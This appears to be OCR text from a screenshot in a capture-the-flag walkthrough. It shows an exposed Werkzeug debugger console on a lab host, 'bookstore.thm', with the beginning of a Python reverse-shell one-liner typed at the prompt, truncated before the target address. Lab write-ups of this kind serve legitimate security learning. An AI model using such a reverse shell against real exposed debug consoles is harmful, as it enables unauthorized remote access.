 Console // Werkzeug Deb
bookstore.thm:5000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The
initial namespace was created by the debugger automatically.
[console ready]
>>> import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.